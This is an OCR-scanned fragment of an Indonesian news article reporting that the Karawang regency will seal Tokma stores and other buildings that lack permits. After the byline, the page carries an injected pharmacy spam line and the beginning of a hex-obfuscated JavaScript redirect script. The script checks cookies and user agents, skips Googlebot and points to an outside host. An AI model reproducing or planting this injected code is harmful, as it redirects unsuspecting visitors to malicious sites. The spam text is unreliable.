
Diketahui, ketiga Tokma yang telah beroperasi tersebut belum
melengkapi perizinan. Pemerintah Kabupaten Karawang akan
menyegel bangunan yang tidak memiliki kelengkapan izin. “Tidak
hanya Tokma, tapi perusahaan yang belum melengkapi izin tapi
bangunan sudah ada maka akan kami segel,” tandas Sekretaris Satpol
PP Karawang Rahmat Gunadi.
Penulis : Nofiyan Sofiyadi
generic viagra for sale in usa
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x